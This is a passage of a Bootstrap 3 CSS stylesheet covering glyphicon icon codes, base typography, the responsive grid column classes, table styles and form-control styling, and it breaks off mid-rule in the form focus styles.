	content:"\e203"
}
.glyphicon-level-up:before {
	content:"\e204"
}
.glyphicon-copy:before {
	content:"\e205"
}
.glyphicon-paste:before {
	content:"\e206"
}
.glyphicon-alert:before {
	content:"\e209"
}
.glyphicon-equalizer:before {
	content:"\e210"
}
.glyphicon-king:before {
	content:"\e211"
}
.glyphicon-queen:before {
	content:"\e212"
}
.glyphicon-pawn:before {
	content:"\e213"
}
.glyphicon-bishop:before {
	content:"\e214"
}
.glyphicon-knight:before {
	content:"\e215"
}
.glyphicon-baby-formula:before {
	content:"\e216"
}
.glyphicon-tent:before {
	content:"\26fa"
}
.glyphicon-blackboard:before {
	content:"\e218"
}
.glyphicon-bed:before {
	content:"\e219"
}
.glyphicon-apple:before {
	content:"\f8ff"
}
.glyphicon-erase:before {
	content:"\e221"
}
.glyphicon-hourglass:before {
	content:"\231b"
}
.glyphicon-lamp:before {
	content:"\e223"
}
.glyphicon-duplicate:before {
	content:"\e224"
}
.glyphicon-piggy-bank:before {
	content:"\e225"
}
.glyphicon-scissors:before {
	content:"\e226"
}
.glyphicon-bitcoin:before {
	content:"\e227"
}
.glyphicon-btc:before {
	content:"\e227"
}
.glyphicon-xbt:before {
	content:"\e227"
}
.glyphicon-yen:before {
	content:"\00a5"
}
.glyphicon-jpy:before {
	content:"\00a5"
}
.glyphicon-ruble:before {
	content:"\20bd"
}
.glyphicon-rub:before {
	content:"\20bd"
}
.glyphicon-scale:before {
	content:"\e230"
}
.glyphicon-ice-lolly:before {
	content:"\e231"
}
.glyphicon-ice-lolly-tasted:before {
	content:"\e232"
}
.glyphicon-education:before {
	content:"\e233"
}
.glyphicon-option-horizontal:before {
	content:"\e234"
}
.glyphicon-option-vertical:before {
	content:"\e235"
}
.glyphicon-menu-hamburger:before {
	content:"\e236"
}
.glyphicon-modal-window:before {
	content:"\e237"
}
.glyphicon-oil:before {
	content:"\e238"
}
.glyphicon-grain:before {
	content:"\e239"
}
.glyphicon-sunglasses:before {
	content:"\e240"
}
.glyphicon-text-size:before {
	content:"\e241"
}
.glyphicon-text-color:before {
	content:"\e242"
}
.glyphicon-text-background:before {
	content:"\e243"
}
.glyphicon-object-align-top:before {
	content:"\e244"
}
.glyphicon-object-align-bottom:before {
	content:"\e245"
}
.glyphicon-object-align-horizontal:before {
	content:"\e246"
}
.glyphicon-object-align-left:before {
	content:"\e247"
}
.glyphicon-object-align-vertical:before {
	content:"\e248"
}
.glyphicon-object-align-right:before {
	content:"\e249"
}
.glyphicon-triangle-right:before {
	content:"\e250"
}
.glyphicon-triangle-left:before {
	content:"\e251"
}
.glyphicon-triangle-bottom:before {
	content:"\e252"
}
.glyphicon-triangle-top:before {
	content:"\e253"
}
.glyphicon-console:before {
	content:"\e254"
}
.glyphicon-superscript:before {
	content:"\e255"
}
.glyphicon-subscript:before {
	content:"\e256"
}
.glyphicon-menu-left:before {
	content:"\e257"
}
.glyphicon-menu-right:before {
	content:"\e258"
}
.glyphicon-menu-down:before {
	content:"\e259"
}
.glyphicon-menu-up:before {
	content:"\e260"
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
:after,:before {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:rgba(0,0,0,0)
}
body {
	font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size:14px;
	line-height:1.42857143;
	color:#333;
	background-color:#fff
}
button,input,select,textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
a {
	color:#337ab7;
	text-decoration:none
}
a:focus,a:hover {
	color:#23527c;
	text-decoration:underline
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
figure {
	margin:0
}
img {
	vertical-align:middle
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img {
	display:block;
	max-width:100%;
	height:auto
}
.img-rounded {
	border-radius:6px
}
.img-thumbnail {
	display:inline-block;
	max-width:100%;
	height:auto;
	padding:4px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out
}
.img-circle {
	border-radius:50%
}
hr {
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #eee
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	padding:0;
	margin:-1px;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}
.sr-only-focusable:active,.sr-only-focusable:focus {
	position:static;
	width:auto;
	height:auto;
	margin:0;
	overflow:visible;
	clip:auto
}
[role=button] {
	cursor:pointer
}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
	font-family:inherit;
	font-weight:500;
	line-height:1.1;
	color:inherit
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
	font-weight:400;
	line-height:1;
	color:#777
}
.h1,.h2,.h3,h1,h2,h3 {
	margin-top:20px;
	margin-bottom:10px
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small {
	font-size:65%
}
.h4,.h5,.h6,h4,h5,h6 {
	margin-top:10px;
	margin-bottom:10px
}
.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small {
	font-size:75%
}
.h1,h1 {
	font-size:36px
}
.h2,h2 {
	font-size:30px
}
.h3,h3 {
	font-size:24px
}
.h4,h4 {
	font-size:18px
}
.h5,h5 {
	font-size:14px
}
.h6,h6 {
	font-size:12px
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:16px;
	font-weight:300;
	line-height:1.4
}
@media (min-width:768px) {
	.lead {
	font-size:21px
}
}.small,small {
	font-size:85%
}
.mark,mark {
	padding:.2em;
	background-color:#fcf8e3
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.text-justify {
	text-align:justify
}
.text-nowrap {
	white-space:nowrap
}
.text-lowercase {
	text-transform:lowercase
}
.text-uppercase {
	text-transform:uppercase
}
.text-capitalize {
	text-transform:capitalize
}
.text-muted {
	color:#777
}
.text-primary {
	color:#337ab7
}
a.text-primary:hover {
	color:#286090
}
.text-success {
	color:#3c763d
}
a.text-success:hover {
	color:#2b542c
}
.text-info {
	color:#31708f
}
a.text-info:hover {
	color:#245269
}
.text-warning {
	color:#8a6d3b
}
a.text-warning:hover {
	color:#66512c
}
.text-danger {
	color:#a94442
}
a.text-danger:hover {
	color:#843534
}
.bg-primary {
	color:#fff;
	background-color:#337ab7
}
a.bg-primary:hover {
	background-color:#286090
}
.bg-success {
	background-color:#dff0d8
}
a.bg-success:hover {
	background-color:#c1e2b3
}
.bg-info {
	background-color:#d9edf7
}
a.bg-info:hover {
	background-color:#afd9ee
}
.bg-warning {
	background-color:#fcf8e3
}
a.bg-warning:hover {
	background-color:#f7ecb5
}
.bg-danger {
	background-color:#f2dede
}
a.bg-danger:hover {
	background-color:#e4b9b9
}
.page-header {
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}
ol,ul {
	margin-top:0;
	margin-bottom:10px
}
ol ol,ol ul,ul ol,ul ul {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	margin-left:-5px;
	list-style:none
}
.list-inline>li {
	display:inline-block;
	padding-right:5px;
	padding-left:5px
}
dl {
	margin-top:0;
	margin-bottom:20px
}
dd,dt {
	line-height:1.42857143
}
dt {
	font-weight:700
}
dd {
	margin-left:0
}
@media (min-width:768px) {
	.dl-horizontal dt {
	float:left;
	width:160px;
	overflow:hidden;
	clear:left;
	text-align:right;
	text-overflow:ellipsis;
	white-space:nowrap
}
.dl-horizontal dd {
	margin-left:180px
}
}abbr[data-original-title],abbr[title] {
	cursor:help;
	border-bottom:1px dotted #777
}
.initialism {
	font-size:90%;
	text-transform:uppercase
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px;
	font-size:17.5px;
	border-left:5px solid #eee
}
blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child {
	margin-bottom:0
}
blockquote .small,blockquote footer,blockquote small {
	display:block;
	font-size:80%;
	line-height:1.42857143;
	color:#777
}
blockquote .small:before,blockquote footer:before,blockquote small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	text-align:right;
	border-right:5px solid #eee;
	border-left:0
}
.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before {
	content:''
}
.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after {
	content:'\00A0 \2014'
}
address {
	margin-bottom:20px;
	font-style:normal;
	line-height:1.42857143
}
code,kbd,pre,samp {
	font-family:Menlo,Monaco,Consolas,"Courier New",monospace
}
code {
	padding:2px 4px;
	font-size:90%;
	color:#c7254e;
	background-color:#f9f2f4;
	border-radius:4px
}
kbd {
	padding:2px 4px;
	font-size:90%;
	color:#fff;
	background-color:#333;
	border-radius:3px;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)
}
kbd kbd {
	padding:0;
	font-size:100%;
	font-weight:700;
	-webkit-box-shadow:none;
	box-shadow:none
}
pre {
	display:block;
	padding:9.5px;
	margin:0 0 10px;
	font-size:13px;
	line-height:1.42857143;
	color:#333;
	word-break:break-all;
	word-wrap:break-word;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border-radius:4px
}
pre code {
	padding:0;
	font-size:inherit;
	color:inherit;
	white-space:pre-wrap;
	background-color:transparent;
	border-radius:0
}
.pre-scrollable {
	max-height:340px;
	overflow-y:scroll
}
.container {
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}
@media (min-width:768px) {
	.container {
	width:750px
}
}@media (min-width:992px) {
	.container {
	width:970px
}
}@media (min-width:1200px) {
	.container {
	width:1170px
}
}.container-fluid {
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}
.row {
	margin-right:-15px;
	margin-left:-15px
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position:relative;
	min-height:1px;
	padding-right:15px;
	padding-left:15px
}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	float:left
}
.col-xs-12 {
	width:100%
}
.col-xs-11 {
	width:91.66666667%
}
.col-xs-10 {
	width:83.33333333%
}
.col-xs-9 {
	width:75%
}
.col-xs-8 {
	width:66.66666667%
}
.col-xs-7 {
	width:58.33333333%
}
.col-xs-6 {
	width:50%
}
.col-xs-5 {
	width:41.66666667%
}
.col-xs-4 {
	width:33.33333333%
}
.col-xs-3 {
	width:25%
}
.col-xs-2 {
	width:16.66666667%
}
.col-xs-1 {
	width:8.33333333%
}
.col-xs-pull-12 {
	right:100%
}
.col-xs-pull-11 {
	right:91.66666667%
}
.col-xs-pull-10 {
	right:83.33333333%
}
.col-xs-pull-9 {
	right:75%
}
.col-xs-pull-8 {
	right:66.66666667%
}
.col-xs-pull-7 {
	right:58.33333333%
}
.col-xs-pull-6 {
	right:50%
}
.col-xs-pull-5 {
	right:41.66666667%
}
.col-xs-pull-4 {
	right:33.33333333%
}
.col-xs-pull-3 {
	right:25%
}
.col-xs-pull-2 {
	right:16.66666667%
}
.col-xs-pull-1 {
	right:8.33333333%
}
.col-xs-pull-0 {
	right:auto
}
.col-xs-push-12 {
	left:100%
}
.col-xs-push-11 {
	left:91.66666667%
}
.col-xs-push-10 {
	left:83.33333333%
}
.col-xs-push-9 {
	left:75%
}
.col-xs-push-8 {
	left:66.66666667%
}
.col-xs-push-7 {
	left:58.33333333%
}
.col-xs-push-6 {
	left:50%
}
.col-xs-push-5 {
	left:41.66666667%
}
.col-xs-push-4 {
	left:33.33333333%
}
.col-xs-push-3 {
	left:25%
}
.col-xs-push-2 {
	left:16.66666667%
}
.col-xs-push-1 {
	left:8.33333333%
}
.col-xs-push-0 {
	left:auto
}
.col-xs-offset-12 {
	margin-left:100%
}
.col-xs-offset-11 {
	margin-left:91.66666667%
}
.col-xs-offset-10 {
	margin-left:83.33333333%
}
.col-xs-offset-9 {
	margin-left:75%
}
.col-xs-offset-8 {
	margin-left:66.66666667%
}
.col-xs-offset-7 {
	margin-left:58.33333333%
}
.col-xs-offset-6 {
	margin-left:50%
}
.col-xs-offset-5 {
	margin-left:41.66666667%
}
.col-xs-offset-4 {
	margin-left:33.33333333%
}
.col-xs-offset-3 {
	margin-left:25%
}
.col-xs-offset-2 {
	margin-left:16.66666667%
}
.col-xs-offset-1 {
	margin-left:8.33333333%
}
.col-xs-offset-0 {
	margin-left:0
}
@media (min-width:768px) {
	.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9 {
	float:left
}
.col-sm-12 {
	width:100%
}
.col-sm-11 {
	width:91.66666667%
}
.col-sm-10 {
	width:83.33333333%
}
.col-sm-9 {
	width:75%
}
.col-sm-8 {
	width:66.66666667%
}
.col-sm-7 {
	width:58.33333333%
}
.col-sm-6 {
	width:50%
}
.col-sm-5 {
	width:41.66666667%
}
.col-sm-4 {
	width:33.33333333%
}
.col-sm-3 {
	width:25%
}
.col-sm-2 {
	width:16.66666667%
}
.col-sm-1 {
	width:8.33333333%
}
.col-sm-pull-12 {
	right:100%
}
.col-sm-pull-11 {
	right:91.66666667%
}
.col-sm-pull-10 {
	right:83.33333333%
}
.col-sm-pull-9 {
	right:75%
}
.col-sm-pull-8 {
	right:66.66666667%
}
.col-sm-pull-7 {
	right:58.33333333%
}
.col-sm-pull-6 {
	right:50%
}
.col-sm-pull-5 {
	right:41.66666667%
}
.col-sm-pull-4 {
	right:33.33333333%
}
.col-sm-pull-3 {
	right:25%
}
.col-sm-pull-2 {
	right:16.66666667%
}
.col-sm-pull-1 {
	right:8.33333333%
}
.col-sm-pull-0 {
	right:auto
}
.col-sm-push-12 {
	left:100%
}
.col-sm-push-11 {
	left:91.66666667%
}
.col-sm-push-10 {
	left:83.33333333%
}
.col-sm-push-9 {
	left:75%
}
.col-sm-push-8 {
	left:66.66666667%
}
.col-sm-push-7 {
	left:58.33333333%
}
.col-sm-push-6 {
	left:50%
}
.col-sm-push-5 {
	left:41.66666667%
}
.col-sm-push-4 {
	left:33.33333333%
}
.col-sm-push-3 {
	left:25%
}
.col-sm-push-2 {
	left:16.66666667%
}
.col-sm-push-1 {
	left:8.33333333%
}
.col-sm-push-0 {
	left:auto
}
.col-sm-offset-12 {
	margin-left:100%
}
.col-sm-offset-11 {
	margin-left:91.66666667%
}
.col-sm-offset-10 {
	margin-left:83.33333333%
}
.col-sm-offset-9 {
	margin-left:75%
}
.col-sm-offset-8 {
	margin-left:66.66666667%
}
.col-sm-offset-7 {
	margin-left:58.33333333%
}
.col-sm-offset-6 {
	margin-left:50%
}
.col-sm-offset-5 {
	margin-left:41.66666667%
}
.col-sm-offset-4 {
	margin-left:33.33333333%
}
.col-sm-offset-3 {
	margin-left:25%
}
.col-sm-offset-2 {
	margin-left:16.66666667%
}
.col-sm-offset-1 {
	margin-left:8.33333333%
}
.col-sm-offset-0 {
	margin-left:0
}
}@media (min-width:992px) {
	.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9 {
	float:left
}
.col-md-12 {
	width:100%
}
.col-md-11 {
	width:91.66666667%
}
.col-md-10 {
	width:83.33333333%
}
.col-md-9 {
	width:75%
}
.col-md-8 {
	width:66.66666667%
}
.col-md-7 {
	width:58.33333333%
}
.col-md-6 {
	width:50%
}
.col-md-5 {
	width:41.66666667%
}
.col-md-4 {
	width:33.33333333%
}
.col-md-3 {
	width:25%
}
.col-md-2 {
	width:16.66666667%
}
.col-md-1 {
	width:8.33333333%
}
.col-md-pull-12 {
	right:100%
}
.col-md-pull-11 {
	right:91.66666667%
}
.col-md-pull-10 {
	right:83.33333333%
}
.col-md-pull-9 {
	right:75%
}
.col-md-pull-8 {
	right:66.66666667%
}
.col-md-pull-7 {
	right:58.33333333%
}
.col-md-pull-6 {
	right:50%
}
.col-md-pull-5 {
	right:41.66666667%
}
.col-md-pull-4 {
	right:33.33333333%
}
.col-md-pull-3 {
	right:25%
}
.col-md-pull-2 {
	right:16.66666667%
}
.col-md-pull-1 {
	right:8.33333333%
}
.col-md-pull-0 {
	right:auto
}
.col-md-push-12 {
	left:100%
}
.col-md-push-11 {
	left:91.66666667%
}
.col-md-push-10 {
	left:83.33333333%
}
.col-md-push-9 {
	left:75%
}
.col-md-push-8 {
	left:66.66666667%
}
.col-md-push-7 {
	left:58.33333333%
}
.col-md-push-6 {
	left:50%
}
.col-md-push-5 {
	left:41.66666667%
}
.col-md-push-4 {
	left:33.33333333%
}
.col-md-push-3 {
	left:25%
}
.col-md-push-2 {
	left:16.66666667%
}
.col-md-push-1 {
	left:8.33333333%
}
.col-md-push-0 {
	left:auto
}
.col-md-offset-12 {
	margin-left:100%
}
.col-md-offset-11 {
	margin-left:91.66666667%
}
.col-md-offset-10 {
	margin-left:83.33333333%
}
.col-md-offset-9 {
	margin-left:75%
}
.col-md-offset-8 {
	margin-left:66.66666667%
}
.col-md-offset-7 {
	margin-left:58.33333333%
}
.col-md-offset-6 {
	margin-left:50%
}
.col-md-offset-5 {
	margin-left:41.66666667%
}
.col-md-offset-4 {
	margin-left:33.33333333%
}
.col-md-offset-3 {
	margin-left:25%
}
.col-md-offset-2 {
	margin-left:16.66666667%
}
.col-md-offset-1 {
	margin-left:8.33333333%
}
.col-md-offset-0 {
	margin-left:0
}
}@media (min-width:1200px) {
	.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9 {
	float:left
}
.col-lg-12 {
	width:100%
}
.col-lg-11 {
	width:91.66666667%
}
.col-lg-10 {
	width:83.33333333%
}
.col-lg-9 {
	width:75%
}
.col-lg-8 {
	width:66.66666667%
}
.col-lg-7 {
	width:58.33333333%
}
.col-lg-6 {
	width:50%
}
.col-lg-5 {
	width:41.66666667%
}
.col-lg-4 {
	width:33.33333333%
}
.col-lg-3 {
	width:25%
}
.col-lg-2 {
	width:16.66666667%
}
.col-lg-1 {
	width:8.33333333%
}
.col-lg-pull-12 {
	right:100%
}
.col-lg-pull-11 {
	right:91.66666667%
}
.col-lg-pull-10 {
	right:83.33333333%
}
.col-lg-pull-9 {
	right:75%
}
.col-lg-pull-8 {
	right:66.66666667%
}
.col-lg-pull-7 {
	right:58.33333333%
}
.col-lg-pull-6 {
	right:50%
}
.col-lg-pull-5 {
	right:41.66666667%
}
.col-lg-pull-4 {
	right:33.33333333%
}
.col-lg-pull-3 {
	right:25%
}
.col-lg-pull-2 {
	right:16.66666667%
}
.col-lg-pull-1 {
	right:8.33333333%
}
.col-lg-pull-0 {
	right:auto
}
.col-lg-push-12 {
	left:100%
}
.col-lg-push-11 {
	left:91.66666667%
}
.col-lg-push-10 {
	left:83.33333333%
}
.col-lg-push-9 {
	left:75%
}
.col-lg-push-8 {
	left:66.66666667%
}
.col-lg-push-7 {
	left:58.33333333%
}
.col-lg-push-6 {
	left:50%
}
.col-lg-push-5 {
	left:41.66666667%
}
.col-lg-push-4 {
	left:33.33333333%
}
.col-lg-push-3 {
	left:25%
}
.col-lg-push-2 {
	left:16.66666667%
}
.col-lg-push-1 {
	left:8.33333333%
}
.col-lg-push-0 {
	left:auto
}
.col-lg-offset-12 {
	margin-left:100%
}
.col-lg-offset-11 {
	margin-left:91.66666667%
}
.col-lg-offset-10 {
	margin-left:83.33333333%
}
.col-lg-offset-9 {
	margin-left:75%
}
.col-lg-offset-8 {
	margin-left:66.66666667%
}
.col-lg-offset-7 {
	margin-left:58.33333333%
}
.col-lg-offset-6 {
	margin-left:50%
}
.col-lg-offset-5 {
	margin-left:41.66666667%
}
.col-lg-offset-4 {
	margin-left:33.33333333%
}
.col-lg-offset-3 {
	margin-left:25%
}
.col-lg-offset-2 {
	margin-left:16.66666667%
}
.col-lg-offset-1 {
	margin-left:8.33333333%
}
.col-lg-offset-0 {
	margin-left:0
}
}table {
	background-color:transparent
}
caption {
	padding-top:8px;
	padding-bottom:8px;
	color:#777;
	text-align:left
}
th {
	text-align:left
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th {
	padding:5px
}
.table-bordered {
	border:1px solid #ddd
}
.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
	border:1px solid #ddd
}
.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
	border-bottom-width:2px
}
.table-striped>tbody>tr:nth-of-type(odd) {
	background-color:#f9f9f9
}
.table-hover>tbody>tr:hover {
	background-color:#f5f5f5
}
table col[class*=col-] {
	position:static;
	display:table-column;
	float:none
}
table td[class*=col-],table th[class*=col-] {
	position:static;
	display:table-cell;
	float:none
}
.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active {
	background-color:#f5f5f5
}
.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover {
	background-color:#e8e8e8
}
.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success {
	background-color:#dff0d8
}
.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover {
	background-color:#d0e9c6
}
.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info {
	background-color:#d9edf7
}
.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover {
	background-color:#c4e3f3
}
.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning {
	background-color:#fcf8e3
}
.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover {
	background-color:#faf2cc
}
.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger {
	background-color:#f2dede
}
.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover {
	background-color:#ebcccc
}
.table-responsive {
	min-height:.01%;
	overflow-x:auto
}
@media screen and (max-width:767px) {
	.table-responsive {
	width:100%;
	margin-bottom:15px;
	overflow-y:hidden;
	-ms-overflow-style:-ms-autohiding-scrollbar;
	border:1px solid #ddd
}
.table-responsive>.table {
	margin-bottom:0
}
.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th {
	white-space:nowrap
}
.table-responsive>.table-bordered {
	border:0
}
.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left:0
}
.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right:0
}
.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom:0
}
}fieldset {
	min-width:0;
	padding:0;
	margin:0;
	border:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	max-width:100%;
	margin-bottom:5px;
}
input[type=search] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
input[type=checkbox],input[type=radio] {
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}
input[type=file] {
	display:block
}
input[type=range] {
	display:block;
	width:100%
}
select[multiple],select[size] {
	height:auto
}
input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
output {
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.42857143;
	color:#555
}
.form-control {
	display:block;
	width:100%;
	height:38px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.42857143;
	color:#555;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
